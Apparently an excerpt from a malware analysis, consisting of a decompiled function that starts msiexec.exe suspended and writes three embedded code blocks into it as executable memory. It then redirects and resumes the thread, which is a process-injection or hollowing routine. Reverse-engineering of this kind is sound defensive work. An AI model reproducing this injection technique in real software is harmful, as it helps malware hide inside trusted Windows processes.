 1 int sub_5121280()
2 {
3 int v0; // eax
4 void (__stdcall *v1)(_DWORD, int, void **, int, _DWORD); // esi
5 int v2; // edi
6 __int128 v4; // [esp+8h] [ebp-324h] BYREF
7 int v5[179]; // [esp+18h] [ebp-314h] BYREF
8 char v6[68]; // [esp+2E4h] [ebp-48h] BYREF
9
10 ((void (__cdecl *)(char *, _DWORD, int))unk_51291E0)(v6, 0, 68);
11 v4 = 0i64;
12 off_512E010(0, aMsiexecExe, 0, 0, 0, 4, 0, 0, v6, &v4);
13 v5[0] = 65537;
14 off_512E000(DWORD1(v4), v5);
15 v0 = off_512E014(v4, 0, 162032, 4096, 64);
16 v1 = (void (__stdcall *)(_DWORD, int, void **, int, _DWORD))off_512E018;
17 v2 = v0;
18 off_512E018(v4, v0, &off_51361E8, 60800, 0);
19 v1(v4, v2 + 60800, &off_5144F70, 60800, 0);
20 v1(v4, v2 + 121600, (void **)&unk_5153CF8, 40430, 0);
21 v5[46] = v2;
22 v5[0] = 65537;
23 off_512E004(DWORD1(v4), v5);
24 off_512E01C(DWORD1(v4));
25 off_512E00C(60000);
26 off_512E008(v4, v2, 60801, 0x4000);
27 return 0;
28 }
/11/19